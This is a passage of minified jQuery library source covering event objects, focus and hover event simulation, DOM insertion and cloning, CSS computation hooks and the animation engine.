        addProp: function(t, e) {
            Object.defineProperty(ce.Event.prototype, t, {
                enumerable: !0,
                configurable: !0,
                get: v(e) ? function() {
                    if (this.originalEvent) return e(this.originalEvent)
                } : function() {
                    if (this.originalEvent) return this.originalEvent[t]
                },
                set: function(e) {
                    Object.defineProperty(this, t, {
                        enumerable: !0,
                        configurable: !0,
                        writable: !0,
                        value: e
                    })
                }
            })
        },
        fix: function(e) {
            return e[ce.expando] ? e : new ce.Event(e)
        },
        special: {
            load: {
                noBubble: !0
            },
            click: {
                setup: function(e) {
                    var t = this || e;
                    return we.test(t.type) && t.click && fe(t, "input") && He(t, "click", !0), !1
                },
                trigger: function(e) {
                    var t = this || e;
                    return we.test(t.type) && t.click && fe(t, "input") && He(t, "click"), !0
                },
                _default: function(e) {
                    var t = e.target;
                    return we.test(t.type) && t.click && fe(t, "input") && _.get(t, "click") || fe(t, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
                }
            }
        }
    }, ce.removeEvent = function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n)
    }, ce.Event = function(e, t) {
        if (!(this instanceof ce.Event)) return new ce.Event(e, t);
        e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? Ne : qe, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && ce.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[ce.expando] = !0
    }, ce.Event.prototype = {
        constructor: ce.Event,
        isDefaultPrevented: qe,
        isPropagationStopped: qe,
        isImmediatePropagationStopped: qe,
        isSimulated: !1,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = Ne, e && !this.isSimulated && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = Ne, e && !this.isSimulated && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = Ne, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
        }
    }, ce.each({
        altKey: !0,
        bubbles: !0,
        cancelable: !0,
        changedTouches: !0,
        ctrlKey: !0,
        detail: !0,
        eventPhase: !0,
        metaKey: !0,
        pageX: !0,
        pageY: !0,
        shiftKey: !0,
        view: !0,
        "char": !0,
        code: !0,
        charCode: !0,
        key: !0,
        keyCode: !0,
        button: !0,
        buttons: !0,
        clientX: !0,
        clientY: !0,
        offsetX: !0,
        offsetY: !0,
        pointerId: !0,
        pointerType: !0,
        screenX: !0,
        screenY: !0,
        targetTouches: !0,
        toElement: !0,
        touches: !0,
        which: !0
    }, ce.event.addProp), ce.each({
        focus: "focusin",
        blur: "focusout"
    }, function(r, i) {
        function o(e) {
            if (C.documentMode) {
                var t = _.get(this, "handle"),
                    n = ce.event.fix(e);
                n.type = "focusin" === e.type ? "focus" : "blur", n.isSimulated = !0, t(e), n.target === n.currentTarget && t(n)
            } else ce.event.simulate(i, e.target, ce.event.fix(e))
        }
        ce.event.special[r] = {
            setup: function() {
                var e;
                if (He(this, r, !0), !C.documentMode) return !1;
                (e = _.get(this, i)) || this.addEventListener(i, o), _.set(this, i, (e || 0) + 1)
            },
            trigger: function() {
                return He(this, r), !0
            },
            teardown: function() {
                var e;
                if (!C.documentMode) return !1;
                (e = _.get(this, i) - 1) ? _.set(this, i, e): (this.removeEventListener(i, o), _.remove(this, i))
            },
            _default: function(e) {
                return _.get(e.target, r)
            },
            delegateType: i
        }, ce.event.special[i] = {
            setup: function() {
                var e = this.ownerDocument || this.document || this,
                    t = C.documentMode ? this : e,
                    n = _.get(t, i);
                n || (C.documentMode ? this.addEventListener(i, o) : e.addEventListener(r, o, !0)), _.set(t, i, (n || 0) + 1)
            },
            teardown: function() {
                var e = this.ownerDocument || this.document || this,
                    t = C.documentMode ? this : e,
                    n = _.get(t, i) - 1;
                n ? _.set(t, i, n) : (C.documentMode ? this.removeEventListener(i, o) : e.removeEventListener(r, o, !0), _.remove(t, i))
            }
        }
    }), ce.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function(e, i) {
        ce.event.special[e] = {
            delegateType: i,
            bindType: i,
            handle: function(e) {
                var t, n = e.relatedTarget,
                    r = e.handleObj;
                return n && (n === this || ce.contains(this, n)) || (e.type = r.origType, t = r.handler.apply(this, arguments), e.type = i), t
            }
        }
    }), ce.fn.extend({
        on: function(e, t, n, r) {
            return Le(this, e, t, n, r)
        },
        one: function(e, t, n, r) {
            return Le(this, e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj) return r = e.handleObj, ce(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
            if ("object" == typeof e) {
                for (i in e) this.off(i, t, e[i]);
                return this
            }
            return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = qe), this.each(function() {
                ce.event.remove(this, e, n, t)
            })
        }
    });
    var Oe = /<script|<style|<link/i,
        Pe = /checked\s*(?:[^=]|=\s*.checked.)/i,
        Me = /^\s*<!\[CDATA\[|\]\]>\s*$/g;

    function Re(e, t) {
        return fe(e, "table") && fe(11 !== t.nodeType ? t : t.firstChild, "tr") && ce(e).children("tbody")[0] || e
    }

    function Ie(e) {
        return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
    }

    function We(e) {
        return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
    }

    function Fe(e, t) {
        var n, r, i, o, a, s;
        if (1 === t.nodeType) {
            if (_.hasData(e) && (s = _.get(e).events))
                for (i in _.remove(t, "handle events"), s)
                    for (n = 0, r = s[i].length; n < r; n++) ce.event.add(t, i, s[i][n]);
            z.hasData(e) && (o = z.access(e), a = ce.extend({}, o), z.set(t, a))
        }
    }

    function $e(n, r, i, o) {
        r = g(r);
        var e, t, a, s, u, l, c = 0,
            f = n.length,
            p = f - 1,
            d = r[0],
            h = v(d);
        if (h || 1 < f && "string" == typeof d && !le.checkClone && Pe.test(d)) return n.each(function(e) {
            var t = n.eq(e);
            h && (r[0] = d.call(this, e, t.html())), $e(t, r, i, o)
        });
        if (f && (t = (e = Ae(r, n[0].ownerDocument, !1, n, o)).firstChild, 1 === e.childNodes.length && (e = t), t || o)) {
            for (s = (a = ce.map(Se(e, "script"), Ie)).length; c < f; c++) u = e, c !== p && (u = ce.clone(u, !0, !0), s && ce.merge(a, Se(u, "script"))), i.call(n[c], u, c);
            if (s)
                for (l = a[a.length - 1].ownerDocument, ce.map(a, We), c = 0; c < s; c++) u = a[c], Ce.test(u.type || "") && !_.access(u, "globalEval") && ce.contains(l, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? ce._evalUrl && !u.noModule && ce._evalUrl(u.src, {
                    nonce: u.nonce || u.getAttribute("nonce")
                }, l) : m(u.textContent.replace(Me, ""), u, l))
        }
        return n
    }

    function Be(e, t, n) {
        for (var r, i = t ? ce.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || ce.cleanData(Se(r)), r.parentNode && (n && K(r) && Ee(Se(r, "script")), r.parentNode.removeChild(r));
        return e
    }
    ce.extend({
        htmlPrefilter: function(e) {
            return e
        },
        clone: function(e, t, n) {
            var r, i, o, a, s, u, l, c = e.cloneNode(!0),
                f = K(e);
            if (!(le.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || ce.isXMLDoc(e)))
                for (a = Se(c), r = 0, i = (o = Se(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName.toLowerCase()) && we.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue);
            if (t)
                if (n)
                    for (o = o || Se(e), a = a || Se(c), r = 0, i = o.length; r < i; r++) Fe(o[r], a[r]);
                else Fe(e, c);
            return 0 < (a = Se(c, "script")).length && Ee(a, !f && Se(e, "script")), c
        },
        cleanData: function(e) {
            for (var t, n, r, i = ce.event.special, o = 0; void 0 !== (n = e[o]); o++)
                if ($(n)) {
                    if (t = n[_.expando]) {
                        if (t.events)
                            for (r in t.events) i[r] ? ce.event.remove(n, r) : ce.removeEvent(n, r, t.handle);
                        n[_.expando] = void 0
                    }
                    n[z.expando] && (n[z.expando] = void 0)
                }
        }
    }), ce.fn.extend({
        detach: function(e) {
            return Be(this, e, !0)
        },
        remove: function(e) {
            return Be(this, e)
        },
        text: function(e) {
            return M(this, function(e) {
                return void 0 === e ? ce.text(this) : this.empty().each(function() {
                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
                })
            }, null, e, arguments.length)
        },
        append: function() {
            return $e(this, arguments, function(e) {
                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Re(this, e).appendChild(e)
            })
        },
        prepend: function() {
            return $e(this, arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = Re(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return $e(this, arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return $e(this, arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        empty: function() {
            for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (ce.cleanData(Se(e, !1)), e.textContent = "");
            return this
        },
        clone: function(e, t) {
            return e = null != e && e, t = null == t ? e : t, this.map(function() {
                return ce.clone(this, e, t)
            })
        },
        html: function(e) {
            return M(this, function(e) {
                var t = this[0] || {},
                    n = 0,
                    r = this.length;
                if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                if ("string" == typeof e && !Oe.test(e) && !ke[(Te.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = ce.htmlPrefilter(e);
                    try {
                        for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (ce.cleanData(Se(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (e) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var n = [];
            return $e(this, arguments, function(e) {
                var t = this.parentNode;
                ce.inArray(this, n) < 0 && (ce.cleanData(Se(this)), t && t.replaceChild(e, this))
            }, n)
        }
    }), ce.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, a) {
        ce.fn[e] = function(e) {
            for (var t, n = [], r = ce(e), i = r.length - 1, o = 0; o <= i; o++) t = o === i ? this : this.clone(!0), ce(r[o])[a](t), s.apply(n, t.get());
            return this.pushStack(n)
        }
    });
    var _e = new RegExp("^(" + G + ")(?!px)[a-z%]+$", "i"),
        ze = /^--/,
        Xe = function(e) {
            var t = e.ownerDocument.defaultView;
            return t && t.opener || (t = ie), t.getComputedStyle(e)
        },
        Ue = function(e, t, n) {
            var r, i, o = {};
            for (i in t) o[i] = e.style[i], e.style[i] = t[i];
            for (i in r = n.call(e), t) e.style[i] = o[i];
            return r
        },
        Ve = new RegExp(Q.join("|"), "i");

    function Ge(e, t, n) {
        var r, i, o, a, s = ze.test(t),
            u = e.style;
        return (n = n || Xe(e)) && (a = n.getPropertyValue(t) || n[t], s && a && (a = a.replace(ve, "$1") || void 0), "" !== a || K(e) || (a = ce.style(e, t)), !le.pixelBoxStyles() && _e.test(a) && Ve.test(t) && (r = u.width, i = u.minWidth, o = u.maxWidth, u.minWidth = u.maxWidth = u.width = a, a = n.width, u.width = r, u.minWidth = i, u.maxWidth = o)), void 0 !== a ? a + "" : a
    }

    function Ye(e, t) {
        return {
            get: function() {
                if (!e()) return (this.get = t).apply(this, arguments);
                delete this.get
            }
        }
    }! function() {
        function e() {
            if (l) {
                u.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", l.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%", J.appendChild(u).appendChild(l);
                var e = ie.getComputedStyle(l);
                n = "1%" !== e.top, s = 12 === t(e.marginLeft), l.style.right = "60%", o = 36 === t(e.right), r = 36 === t(e.width), l.style.position = "absolute", i = 12 === t(l.offsetWidth / 3), J.removeChild(u), l = null
            }
        }

        function t(e) {
            return Math.round(parseFloat(e))
        }
        var n, r, i, o, a, s, u = C.createElement("div"),
            l = C.createElement("div");
        l.style && (l.style.backgroundClip = "content-box", l.cloneNode(!0).style.backgroundClip = "", le.clearCloneStyle = "content-box" === l.style.backgroundClip, ce.extend(le, {
            boxSizingReliable: function() {
                return e(), r
            },
            pixelBoxStyles: function() {
                return e(), o
            },
            pixelPosition: function() {
                return e(), n
            },
            reliableMarginLeft: function() {
                return e(), s
            },
            scrollboxSize: function() {
                return e(), i
            },
            reliableTrDimensions: function() {
                var e, t, n, r;
                return null == a && (e = C.createElement("table"), t = C.createElement("tr"), n = C.createElement("div"), e.style.cssText = "position:absolute;left:-11111px;border-collapse:separate", t.style.cssText = "box-sizing:content-box;border:1px solid", t.style.height = "1px", n.style.height = "9px", n.style.display = "block", J.appendChild(e).appendChild(t).appendChild(n), r = ie.getComputedStyle(t), a = parseInt(r.height, 10) + parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t.offsetHeight, J.removeChild(e)), a
            }
        }))
    }();
    var Qe = ["Webkit", "Moz", "ms"],
        Je = C.createElement("div").style,
        Ke = {};

    function Ze(e) {
        var t = ce.cssProps[e] || Ke[e];
        return t || (e in Je ? e : Ke[e] = function(e) {
            var t = e[0].toUpperCase() + e.slice(1),
                n = Qe.length;
            while (n--)
                if ((e = Qe[n] + t) in Je) return e
        }(e) || e)
    }
    var et = /^(none|table(?!-c[ea]).+)/,
        tt = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        nt = {
            letterSpacing: "0",
            fontWeight: "400"
        };

    function rt(e, t, n) {
        var r = Y.exec(t);
        return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
    }

    function it(e, t, n, r, i, o) {
        var a = "width" === t ? 1 : 0,
            s = 0,
            u = 0,
            l = 0;
        if (n === (r ? "border" : "content")) return 0;
        for (; a < 4; a += 2) "margin" === n && (l += ce.css(e, n + Q[a], !0, i)), r ? ("content" === n && (u -= ce.css(e, "padding" + Q[a], !0, i)), "margin" !== n && (u -= ce.css(e, "border" + Q[a] + "Width", !0, i))) : (u += ce.css(e, "padding" + Q[a], !0, i), "padding" !== n ? u += ce.css(e, "border" + Q[a] + "Width", !0, i) : s += ce.css(e, "border" + Q[a] + "Width", !0, i));
        return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - .5)) || 0), u + l
    }

    function ot(e, t, n) {
        var r = Xe(e),
            i = (!le.boxSizingReliable() || n) && "border-box" === ce.css(e, "boxSizing", !1, r),
            o = i,
            a = Ge(e, t, r),
            s = "offset" + t[0].toUpperCase() + t.slice(1);
        if (_e.test(a)) {
            if (!n) return a;
            a = "auto"
        }
        return (!le.boxSizingReliable() && i || !le.reliableTrDimensions() && fe(e, "tr") || "auto" === a || !parseFloat(a) && "inline" === ce.css(e, "display", !1, r)) && e.getClientRects().length && (i = "border-box" === ce.css(e, "boxSizing", !1, r), (o = s in e) && (a = e[s])), (a = parseFloat(a) || 0) + it(e, t, n || (i ? "border" : "content"), o, r, a) + "px"
    }

    function at(e, t, n, r, i) {
        return new at.prototype.init(e, t, n, r, i)
    }
    ce.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = Ge(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            animationIterationCount: !0,
            aspectRatio: !0,
            borderImageSlice: !0,
            columnCount: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            gridArea: !0,
            gridColumn: !0,
            gridColumnEnd: !0,
            gridColumnStart: !0,
            gridRow: !0,
            gridRowEnd: !0,
            gridRowStart: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            scale: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0,
            fillOpacity: !0,
            floodOpacity: !0,
            stopOpacity: !0,
            strokeMiterlimit: !0,
            strokeOpacity: !0
        },
        cssProps: {},
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, a, s = F(t),
                    u = ze.test(t),
                    l = e.style;
                if (u || (t = Ze(s)), a = ce.cssHooks[t] || ce.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
                "string" === (o = typeof n) && (i = Y.exec(n)) && i[1] && (n = te(e, t, i), o = "number"), null != n && n == n && ("number" !== o || u || (n += i && i[3] || (ce.cssNumber[s] ? "" : "px")), le.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n))
            }
        },
        css: function(e, t, n, r) {
            var i, o, a, s = F(t);
            return ze.test(t) || (t = Ze(s)), (a = ce.cssHooks[t] || ce.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)), void 0 === i && (i = Ge(e, t, r)), "normal" === i && t in nt && (i = nt[t]), "" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
        }
    }), ce.each(["height", "width"], function(e, u) {
        ce.cssHooks[u] = {
            get: function(e, t, n) {
                if (t) return !et.test(ce.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? ot(e, u, n) : Ue(e, tt, function() {
                    return ot(e, u, n)
                })
            },
            set: function(e, t, n) {
                var r, i = Xe(e),
                    o = !le.scrollboxSize() && "absolute" === i.position,
                    a = (o || n) && "border-box" === ce.css(e, "boxSizing", !1, i),
                    s = n ? it(e, u, n, a, i) : 0;
                return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - it(e, u, "border", !1, i) - .5)), s && (r = Y.exec(t)) && "px" !== (r[3] || "px") && (e.style[u] = t, t = ce.css(e, u)), rt(0, t, s)
            }
        }
    }), ce.cssHooks.marginLeft = Ye(le.reliableMarginLeft, function(e, t) {
        if (t) return (parseFloat(Ge(e, "marginLeft")) || e.getBoundingClientRect().left - Ue(e, {
            marginLeft: 0
        }, function() {
            return e.getBoundingClientRect().left
        })) + "px"
    }), ce.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(i, o) {
        ce.cssHooks[i + o] = {
            expand: function(e) {
                for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[i + Q[t] + o] = r[t] || r[t - 2] || r[0];
                return n
            }
        }, "margin" !== i && (ce.cssHooks[i + o].set = rt)
    }), ce.fn.extend({
        css: function(e, t) {
            return M(this, function(e, t, n) {
                var r, i, o = {},
                    a = 0;
                if (Array.isArray(t)) {
                    for (r = Xe(e), i = t.length; a < i; a++) o[t[a]] = ce.css(e, t[a], !1, r);
                    return o
                }
                return void 0 !== n ? ce.style(e, t, n) : ce.css(e, t)
            }, e, t, 1 < arguments.length)
        }
    }), ((ce.Tween = at).prototype = {
        constructor: at,
        init: function(e, t, n, r, i, o) {
            this.elem = e, this.prop = n, this.easing = i || ce.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (ce.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = at.propHooks[this.prop];
            return e && e.get ? e.get(this) : at.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = at.propHooks[this.prop];
            return this.options.duration ? this.pos = t = ce.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : at.propHooks._default.set(this), this
        }
    }).init.prototype = at.prototype, (at.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = ce.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
            },
            set: function(e) {
                ce.fx.step[e.prop] ? ce.fx.step[e.prop](e) : 1 !== e.elem.nodeType || !ce.cssHooks[e.prop] && null == e.elem.style[Ze(e.prop)] ? e.elem[e.prop] = e.now : ce.style(e.elem, e.prop, e.now + e.unit)
            }
        }
    }).scrollTop = at.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, ce.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        },
        _default: "swing"
    }, ce.fx = at.prototype.init, ce.fx.step = {};
    var st, ut, lt, ct, ft = /^(?:toggle|show|hide)$/,
        pt = /queueHooks$/;

    function dt() {
        ut && (!1 === C.hidden && ie.requestAnimationFrame ? ie.requestAnimationFrame(dt) : ie.setTimeout(dt, ce.fx.interval), ce.fx.tick())
    }

    function ht() {
        return ie.setTimeout(function() {
            st = void 0
        }), st = Date.now()
    }

    function gt(e, t) {
        var n, r = 0,
            i = {
                height: e
            };
        for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = Q[r])] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e), i
    }

    function vt(e, t, n) {
        for (var r, i = (yt.tweeners[t] || []).concat(yt.tweeners["*"]), o = 0, a = i.length; o < a; o++)
            if (r = i[o].call(n, t, e)) return r
    }

    function yt(o, e, t) {
        var n, a, r = 0,
            i = yt.prefilters.length,
            s = ce.Deferred().always(function() {
                delete u.elem
            }),
            u = function() {
                if (a) return !1;
                for (var e = st || ht(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
                return s.notifyWith(o, [l, n, t]), n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1)
            },
            l = s.promise({
                elem: o,
                props: ce.extend({}, e),
                opts: ce.extend(!0, {
                    specialEasing: {},
                    easing: ce.easing._default
                }, t),
                originalProperties: e,
                originalOptions: t,
                startTime: st || ht(),
                duration: t.duration,
                tweens: [],
                createTween: function(e, t) {
                    var n = ce.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
                    return l.tweens.push(n), n
                },
                stop: function(e) {
                    var t = 0,
                        n = e ? l.tweens.length : 0;
                    if (a) return this;
                    for (a = !0; t < n; t++) l.tweens[t].run(1);
                    return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]), this
                }
            }),
            c = l.props;
        for (! function(e, t) {
                var n, r, i, o, a;
                for (n in e)
                    if (i = t[r = F(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = ce.cssHooks[r]) && "expand" in a)
                        for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
                    else t[r] = i
            }(c, l.opts.specialEasing); r < i; r++)
            if (n = yt.prefilters[r].call(l, o, c, l.opts)) return v(n.stop) && (ce._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)), n;
        return ce.map(c, vt, l), v(l.opts.start) && l.opts.start.call(o, l), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always), ce.fx.timer(ce.extend(u, {
            elem: o,
            anim: l,
            queue: l.opts.queue
        })), l
    }
    ce.Animation = ce.extend(yt, {
        tweeners: {
            "*": [function(e, t) {
                var n = this.createTween(e, t);
                return te(n.elem, e, Y.exec(t), n), n
            }]
        },
        tweener: function(e, t) {
            v(e) ? (t = e, e = ["*"]) : e = e.match(D);
            for (var n, r = 0, i = e.length; r < i; r++) n = e[r], yt.tweeners[n] = yt.tweeners[n] || [], yt.tweeners[n].unshift(t)
        },
        prefilters: [function(e, t, n) {
            var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
                p = this,
                d = {},
                h = e.style,
                g = e.nodeType && ee(e),
                v = _.get(e, "fxshow");
            for (r in n.queue || (null == (a = ce._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a.empty.fire = function() {
                    a.unqueued || s()
                }), a.unqueued++, p.always(function() {
                    p.always(function() {
                        a.unqueued--, ce.queue(e, "fx").length || a.empty.fire()
                    })
                })), t)
                if (i = t[r], ft.test(i)) {
                    if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
                        if ("show" !== i || !v || void 0 === v[r]) continue;
                        g = !0
                    }
                    d[r] = v && v[r] || ce.style(e, r)
                }
            if ((u = !ce.isEmptyObject(t)) || !ce.isEmptyObject(d))
                for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY], null == (l = v && v.display) && (l = _.get(e, "display")), "none" === (c = ce.css(e, "display")) && (l ? c = l : (re([e], !0), l = e.style.display || l, c = ce.css(e, "display"), re([e]))), ("inline" === c || "inline-block" === c && null != l) && "none" === ce.css(e, "float") && (u || (p.done(function() {
                        h.display = l
                    }), null == l && (c = h.display, l = "none" === c ? "" : c)), h.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(function() {
                        h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2]
                    })), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = _.access(e, "fxshow", {
                    display: l
                }), o && (v.hidden = !g), g && re([e], !0), p.done(function() {
                    for (r in g || re([e]), _.remove(e, "fxshow"), d) ce.style(e, r, d[r])
                })), u = vt(g ? v[r] : 0, r, p), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
        }],
        prefilter: function(e, t) {
            t ? yt.prefilters.unshift(e) : yt.prefilters.push(e)
        }
    }), ce.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? ce.extend({}, e) : {
            complete: n || !n && t || v(e) && e,
            duration: e,
            easing: n && t || t && !v(t) && t
        };
        return ce.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in ce.fx.speeds ? r.duration = ce.fx.speeds[r.duration] : r.duration = ce.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function() {
            v(r.old) && r.old.call(this), r.queue && ce.dequeue(this, r.queue)
        }, r
    }, ce.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(ee).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(t, e, n, r) {
            var i = ce.isEmptyObject(t),
                o = ce.speed(e, n, r),
                a = function() {
                    var e = yt(this, ce.extend({}, t), o);
                    (i || _.get(this, "finish")) && e.stop(!0)
                };
            return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
        },
        stop: function(i, e, o) {
            var a = function(e) {
                var t = e.stop;
                delete e.stop, t(o)
            };
            return "string" != typeof i && (o = e, e = i, i = void 0), e && this.queue(i || "fx", []), this.each(function() {
                var e = !0,
                    t = null != i && i + "queueHooks",
                    n = ce.timers,
                    r = _.get(this);
                if (t) r[t] && r[t].stop && a(r[t]);
                else
                    for (t in r) r[t] && r[t].stop && pt.test(t) && a(r[t]);
                for (t = n.length; t--;) n[t].elem !== this || null != i && n[t].queue !== i || (n[t].anim.stop(o), e = !1, n.splice(t, 1));
                !e && o || ce.dequeue(this, i)
            })
        },
        finish: function(a) {
            return !1 !== a && (a = a || "fx"), this.each(function() {
                var e, t = _.get(this),
                    n = t[a + "queue"],
                    r = t[a + "queueHooks"],
                    i = ce.timers,
                    o = n ? n.length : 0;
                for (t.finish = !0, ce.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1));
                for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
                delete t.finish
            })
        }
    }), ce.each(["toggle", "show", "hide"], function(e, r) {
        var i = ce.fn[r];
        ce.fn[r] = function(e, t, n) {
            return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(gt(r, !0), e, t, n)
        }
    }), ce.each({
        slideDown: gt("show"),
        slideUp: gt("hide"),
        slideToggle: gt("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, r) {
        ce.fn[e] = function(e, t, n) {
            return this.animate(r, e, t, n)
        }
    }), ce.timers = [], ce.fx.tick = function() {
        var e, t = 0,
            n = ce.timers;
        for (st = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
        n.length || ce.fx.stop(), st = void 0
    }, ce.fx.timer = function(e) {
        ce.timers.push(e), ce.fx.start()
    }, ce.fx.interval = 13, ce.fx.start = function() {
        ut || (ut = !0, dt())
    }, ce.fx.stop = function() {
        ut = null
    }, ce.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    }, ce.fn.delay = function(r, e) {
        return r = ce.fx && ce.fx.speeds[r] || r, e = e || "fx", this.queue(e, function(e, t) {
            var n = ie.setTimeout(e, r);
            t.stop = function() {
                ie.clearTimeout(n)
            }
        })
